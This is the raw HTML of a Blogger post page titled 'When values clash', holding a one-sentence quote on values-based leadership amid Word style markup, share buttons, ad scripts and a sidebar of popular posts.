  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
   <w:UseFELayout/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->

<!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:Cambria;
 mso-ascii-font-family:Cambria;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Cambria;
 mso-hansi-theme-font:minor-latin;}
</style>
<![endif]-->



<!--StartFragment-->















































<!--EndFragment--><br />
<div class="MsoNormal">
<span style="font-size: 14.0pt;">&#8220; Values-based leadership
connotes a plethora of different meanings, but based upon my experience in the
corporate world, the concept is primarily defined as leading by example, that
is, doing the right thing for the right reasons and not compromising<span style="mso-spacerun: yes;">&nbsp; </span>core principles. &#8220;<o:p></o:p></span></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='http://www.robertlabayen.com/2016/08/when-values-clash.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.robertlabayen.com/2016/08/when-values-clash.html&title=When values clash' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.robertlabayen.com/2016/08/when-values-clash.html&title=When values clash' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.robertlabayen.com/2016/08/when-values-clash.html&title=When values clash' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.robertlabayen.com/2016/08/when-values-clash.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s1600/batas+retouched.jpg&description=       The only way to lead is to lead by example.     A leader’s vision, actions and language become the unwritten guidelines for a company...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.robertlabayen.com/2016/08/when-values-clash.html&title=When values clash' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2016/08/stay-alive-do-not-be-too-absorbed-in.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='author profile'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.robertlabayen.com/2016/08/when-values-clash.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2016/08/when-values-clash.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-08-28T03:49:00-07:00'>3:49&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1771698243'>
<a href='https://www.blogger.com/post-edit.g?blogID=8061781887589253118&postID=1783656015829107800&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1783656015829107800&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1783656015829107800&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1783656015829107800&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1783656015829107800&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8061781887589253118&postID=1783656015829107800&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8061781887589253118?po=1783656015829107800&hl=en&saa=85391&origin=http://www.robertlabayen.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="8808949921"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.robertlabayen.com/2016/08/stay-alive-do-not-be-too-absorbed-in.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.robertlabayen.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.robertlabayen.com/feeds/1783656015829107800/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="7495868250"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Robert Labayen
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13614040237743183108' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>
<img alt='(no title)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTbdUU-bmbYcU5G_u5sC4C0Ae2vnvCoe-MoPKcZBTltD0RuyS2OpWt3vlpt0d6AXrZDZUPyX-wJt177sv4S__eJ_d7mnJrxjofXkISiFkQWFreCiSPpcrR6jfMb0J7f6MQnlOCK15mdcJuhn1XiSG_lVJR30R4PiXubl6bN4MCC9TydX-ezIDCBuu0ZrSE/s72-w400-c-h300/liked%20and%20chosen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>(no title)</a></div>
<div class='item-snippet'>Let&#8217;s accept it: bias is one of the things that make us human. We often make decisions not based on facts. Instead &#8220;we follow our heart&#8221; or ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>
<img alt='Idea breeders and idea killers in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh0sA6gkQj68YUnSaKL3nd7RBvJWCN_w1HH1adkO4DNGd-hENN9wXVAR-vmxgXeJWKJ49zJItOCGCNqWreyX0QJckK6VARw-Y6HhDQBqcrWj4NmrFGodfGRsxbvCN0Dt1r1XGKAgRZlee1RSyZ2kju3qDip4PcZjTMStGM38xDaP2QvY6c8aXmzGnMF93M/s72-w640-c-h584/IMG_0586.jpg' width='72'/>
</a>
</div>
